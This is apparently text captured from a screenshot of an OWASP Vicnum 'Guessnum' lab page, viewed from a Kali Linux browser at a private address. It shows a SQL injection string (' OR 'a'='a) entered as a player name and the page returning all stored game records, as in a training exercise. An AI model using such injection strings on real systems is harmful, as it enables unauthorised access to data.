 192.168.247.3/vicnum/guessnum5.php
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Welcome to the Guessnum Game
Search Results
You have requested results for Guessnum player ' OR 'a'='a :
sanjy has guessed 394 in 7 guess(es) on 2018-01-06 06:19:24
sanjy has guessed 625 in 5 guess(es) on 2018-01-06 06:47:39
sanjy has guessed 078 in 10 guess(es) on 2018-01-06 13:39:46
Play Again
Guessnum is part of the Vicnum project which was developed for educational purposes to
For comments please visit the OWASP project page.